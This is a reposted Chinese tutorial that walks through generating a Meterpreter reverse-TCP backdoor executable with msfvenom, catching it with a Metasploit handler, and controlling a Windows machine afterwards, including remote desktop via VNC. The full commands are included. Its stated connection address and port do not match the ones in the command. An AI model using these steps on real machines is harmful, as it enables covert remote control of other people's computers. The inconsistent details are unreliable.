转载大佬原文啊!!!

https://blog.csdn.net/qq_41453285/article/details/93536099

一、在Kali Linux中生成被控端(msfvenom命令)

- 第一步:下面我们用msfvenom命令使用反向远程控制程序“windows/meterpreter/reverse_tcp”。

- 该软件执行时自动连接IP“192.168.43.77”,连接的端口为“5000”,生成的文件为payload.exe,在/root目录下

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.151 lport=6789 -f exe -o /root/payload.exe

- 第二步:然后我们把这个文件移动到Windows系统中



二、在Kali Linux中启动主控端(msfconsole命令)

- 第一步:输入msfconsole命令启动Metasploit工具



- 第二步:在Metasploit中使用handler作为主动端,这个handler位于exploit下的multi目录下,启动命令如下

- use exploit/multi/handler



- 第三步:设置payload为刚才反向远程控制程序名称(windows/meterpreter/reverse_tcp)

- set payload windows/meterpreter/reverse_tcp



- 第四步:设置一个lhost和lport

- set lhost 192.168.1.151

- set lport 6789



- 最后一步:执行“exploit”开启监听,等待被控端打开远程控制软件连接到此处

三、执行远程控制软件

- 第一步:双击打开这个软件

- 打开时没有任何反应的



- 第二步:执行之后,可以看到主控端连接上了被控端。并且开启了meterpreter会话

* 第三步:现在主控端可以输入命令来操作被控端(注意,虽然被控端是windows平台,但是使用的命令是主控端系统所使用的命令)

* 第三步:现在主控端可以输入命令来操作被控端(注意,虽然被控端是windows平台,但是使用的命令是主控端系统所使用的命令)

四、后渗透之meterpreter使用攻略

- 使用vnc远程桌面连接:run vnc

https://xz.aliyun.com/t/2536#toc-4